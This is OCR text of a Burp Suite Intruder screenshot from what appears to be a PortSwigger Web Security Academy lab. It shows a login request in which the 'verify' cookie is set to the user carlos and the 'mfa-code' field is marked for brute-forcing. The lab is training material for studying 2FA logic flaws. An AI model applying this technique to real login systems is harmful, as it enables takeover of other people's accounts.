 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Target Positions Payloads Resource Pool Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: 0abe002a04679894c49a52ed00040034.web-security-academy.net
3 Cookie: session=xrll36g4UcsBWqGCBVzxNJbp7M1j1eRa; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0abe002a04679894c49a52ed00040034.web-security-academy.net
11 Referer: https://0abe002a04679894c49a52ed00040034.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=§1234§
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear
1 payload position
Length: 860